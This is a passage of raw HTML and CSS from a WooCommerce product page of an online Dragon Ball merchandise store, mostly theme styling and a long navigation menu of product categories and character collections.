.woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-34065 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
